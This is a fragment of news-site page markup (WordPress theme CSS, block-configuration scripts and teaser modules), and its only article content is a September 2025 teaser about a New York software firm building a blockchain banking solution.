<style>.tdi_87 .td-module-thumb{height:420px;margin-left:-100px}.tdi_87 .td_module_wrap{margin-bottom:36px}.tdi_87 .td_module_wrap:last-child{margin-bottom:0}.tdi_87.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-start;justify-content:flex-end;padding:20px 20px 0 0}.tdi_87 .entry-thumb{background-position:center 35%}body .tdi_87 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_87 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_87 .td-post-vid-time{display:inline-block}.tdi_87 .td-module-meta-info{top:auto;bottom:0;padding:0 40px 40px 0}.tdi_87 .entry-title{margin:0 0 8px 0}.tdi_87 .td-excerpt{margin:18px 0 0 0;display:block;font-family:Hind Madurai!important}.tdi_87 .td-post-category:not(.td-post-extra-category){display:none}.tdi_87 .td-author-date{display:inline}.tdi_87 .td-post-author-name{display:none}.tdi_87 .td-post-date,.tdi_87 .td-post-author-name span{display:none}.tdi_87 .entry-review-stars{display:inline-block}.tdi_87 .td-icon-star,.tdi_87 .td-icon-star-empty,.tdi_87 .td-icon-star-half{font-size:15px}.tdi_87 .td-module-comments{display:none}.tdi_87 .td-read-more{display:none}.tdi_87 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0))}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","limit":"1","category_id":"22","td_ajax_preloading":"preload","show_cat":"none","show_author":"none","show_date":"none","show_com":"none","image_alignment":"35","modules_height":"420","f_ex_font_family":"823","image_size":"td_696x0","block_type":"td_flex_block_2","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","mc2_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","modules_space":"","block_title_over":"","block_title_space":"","image_radius":"","image_margin":"","image_margin_right":"","image_margin_forced":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_radius":"","art_title":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","art_excerpt":"","excerpt_middle":"","show_btn":"none","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_txt":"","com_icon":"","rev_txt":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "2";
block_tdi_87.block_type = "td_flex_block_2";
block_tdi_87.post_count = "1";
block_tdi_87.found_posts = "4";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "4";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/featured" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div></div><div class="td-block-inner-pagination"><div id=tdi_87 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/featured/new-york-software-developers-changing-banking-with-blockchain-solution"  rel="bookmark" class="td-image-wrap " title="New York Software Developers changing Banking with Blockchain solution" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/09/phil-blockchain-696x392.jpg')" ></span></a></div>                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/featured/new-york-software-developers-changing-banking-with-blockchain-solution"  rel="bookmark" title="New York Software Developers changing Banking with Blockchain solution">New York Software Developers changing Banking with Blockchain solution</a></h3>
                    
                    
                    <div class="td-excerpt">In conference rooms and code repositories, a select team of developers is quietly building something revolutionary. Phil Anderson, founder of New York Software Developers,...</div>
                                    </div>
            </div>
        </div>

        </div></div></div><div class="vc_row_inner tdi_89  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_89{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_89,.tdi_89 .tdc-inner-columns{display:block}.tdi_89 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_89.tdc-row-content-vert-center,.tdi_89.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_89.tdc-row-content-vert-bottom,.tdi_89.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_89.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_89.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_89{margin-top:-5px!important;margin-bottom:10px!important}.tdi_89 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_89{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-bottom:20px!important}}@media (max-width:767px){.tdi_89{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_91  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_92 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_92"   >
<style>.tdi_92{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_92{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-right:15px!important}}@media (max-width:767px){.tdi_92{margin-right:16px!important}}</style>
<style>.tdi_92 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_92 i,.tdi_92 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_92{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_92 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_92 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_92 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_93{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_93:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_93 svg{fill:#666666}.tdi_93 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-chair-umbrella tdi_93 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_94 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_94" >
<style>@media (max-width:767px){.tdi_94{margin-top:9px!important}}</style>
<style>.tdi_94{text-align:left!important}.tdi_94 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_94 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Life</p></div></div></div></div><div class="vc_column_inner tdi_96  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_96{vertical-align:baseline}.tdi_96 .vc_column-inner>.wpb_wrapper,.tdi_96 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_96 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_97 td_with_ajax_pagination td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_97" >
<style>.tdi_97{margin-bottom:0px!important}</style>
<style>.tdi_97 .td-image-wrap{padding-bottom:65%}.tdi_97 .entry-thumb{background-position:center 50%}.tdi_97 .td-image-container{flex:0 0 42%;width:42%;display:block;order:0}.ie10 .tdi_97 .td-image-container,.ie11 .tdi_97 .td-image-container{flex:0 0 auto}.tdi_97 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_97 .td-module-meta-info,.ie11 .tdi_97 .td-module-meta-info{flex:1}body .tdi_97 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_97 .td-module-meta-info{padding:0 0 0 40px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_97 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_97 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_97 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_97 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_97 .td-post-vid-time{display:block}.tdi_97 .td-post-category{margin:-2px 12px 0 0;padding:4px 6px;background-color:#666666;color:#ffffff;font-size:12px!important;font-weight:700!important}.tdi_97 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_97 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_97 .td-read-more{display:none}.tdi_97 .td-author-date{display:inline}.tdi_97 .td-post-author-name{display:none}.tdi_97 .td-post-date,.tdi_97 .td-post-author-name span{display:inline-block}.tdi_97 .entry-review-stars{display:inline-block}.tdi_97 .td-icon-star,.tdi_97 .td-icon-star-empty,.tdi_97 .td-icon-star-half{font-size:15px}.tdi_97 .td-module-comments{display:none}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_97 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_97 .td-module-title a{color:#d6d6d6}.tdi_97 .entry-title{margin:0 0 20px;font-size:24px!important;line-height:1.4!important;font-weight:500!important}.tdi_97 .td-excerpt{margin:16px 0 0;column-count:1;column-gap:48px;font-family:Hind Madurai!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}.tdi_97 .td-editor-date,.tdi_97 .td-editor-date .td-post-author-name a,.tdi_97 .td-editor-date .entry-date,.tdi_97 .td-module-comments a{font-size:12px!important;font-weight:700!important}html:not([class*='ie']) .tdi_97 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_97 .td-image-wrap{padding-bottom:72%}.tdi_97 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_97 .td-image-container,.ie11 .tdi_97 .td-image-container{flex:0 0 auto}.tdi_97 .td-module-meta-info{padding:0 0 0 30px}.tdi_97 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_97 .td-module-container:before{bottom:-15px}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_97 .entry-title{margin:0 0 16px;font-size:22px!important}.tdi_97 .td-excerpt{margin:12px 0 0;font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97 .td-image-wrap{padding-bottom:72%}.tdi_97 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_97 .td-image-container,.ie11 .tdi_97 .td-image-container{flex:0 0 auto}.tdi_97 .td-module-meta-info{padding:0 0 0 20px}.tdi_97 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_97 .td-module-container:before{bottom:-12.5px}.tdi_97 .td-post-category{margin:-2px 10px 0 0;font-size:11px!important}.tdi_97 .td-excerpt{display:none}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_97 .entry-title{margin:0 0 14px;font-size:19px!important}.tdi_97 .td-editor-date,.tdi_97 .td-editor-date .td-post-author-name a,.tdi_97 .td-editor-date .entry-date,.tdi_97 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_97 .td-image-wrap{padding-bottom:55%}.tdi_97 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_97 .td-image-container,.ie11 .tdi_97 .td-image-container{flex:0 0 auto}.tdi_97 .td-module-container{flex-direction:column}.ie10 .tdi_97 .td-module-meta-info,.ie11 .tdi_97 .td-module-meta-info{flex:auto}.tdi_97 .td-module-meta-info{padding:18px 0 0}.tdi_97 .td_module_wrap{padding-bottom:21px;margin-bottom:21px;padding-bottom:21px!important;margin-bottom:21px!important}.tdi_97 .td-module-container:before{bottom:-21px}.tdi_97 .td-post-category{margin:-2px 10px 0 0;font-size:11px!important}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_97 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_97 .td-excerpt{margin:10px 0 0;font-size:13px!important}.tdi_97 .td-editor-date,.tdi_97 .td-editor-date .td-post-author-name a,.tdi_97 .td-editor-date .entry-date,.tdi_97 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"modules_on_row":"","limit":"2","hide_audio":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"","show_btn":"none","show_com":"none","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzNiIsInBob25lIjoiMTAwIn0=","f_title_font_family":"","f_title_font_weight":"500","f_cat_font_family":"","f_meta_font_family":"","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCA0MHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMzBweCIsInBvcnRyYWl0IjoiMCAwIDAgMjBweCIsInBob25lIjoiMThweCAwIDAifQ==","f_ex_font_family":"823","f_ex_font_weight":"500","f_cat_font_weight":"700","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","show_author":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSIsInBob25lIjoiMjEifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","modules_category_padding":"4px 6px","modules_category_margin":"eyJhbGwiOiItMnB4IDEycHggMCAwIiwicG9ydHJhaXQiOiItMnB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIn0=","image_height":"eyJhbGwiOiI2NSIsImxhbmRzY2FwZSI6IjcyIiwicG9ydHJhaXQiOiI3MiIsInBob25lIjoiNTUifQ==","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiNDIifQ==","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicGhvbmUiOiIxMyJ9","f_ex_font_line_height":"1.6","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDE0cHgifQ==","art_excerpt":"eyJhbGwiOiIxNnB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicGhvbmUiOiIxMHB4IDAgMCJ9","category_id":"64","image_size":"td_485x360","sort":"","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_cat":"","ajax_pagination":"next_prev","button_text":" ","button_color":"#000000","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt":"#ffffff","cat_txt_hover":"#eeeeee","block_template_id":"","title_txt":"#d6d6d6","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_97","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style"}';
block_tdi_97.td_column_number = "2";
block_tdi_97.block_type = "td_flex_block_1";
block_tdi_97.post_count = "2";
block_tdi_97.found_posts = "1208";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "604";
tdBlocksArray.push(block_tdi_97);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/life" class="td-pulldown-category"><span> </span><i class="td-icon-category"></i></a></div><div id=tdi_97 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/featured/new-york-software-developers-changing-banking-with-blockchain-solution"  rel="bookmark" class="td-image-wrap " title="New York Software Developers changing Banking with Blockchain solution" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/09/phil-blockchain-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/featured/new-york-software-developers-changing-banking-with-blockchain-solution"  rel="bookmark" title="New York Software Developers changing Banking with Blockchain solution">New York Software Developers changing Banking with Blockchain solution</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/featured" class="td-post-category" >Featured</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-18T15:54:02-04:00" >September 18, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">In conference rooms and code repositories, a select team of developers is quietly building something revolutionary. Phil Anderson, founder of New York Software Developers,...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
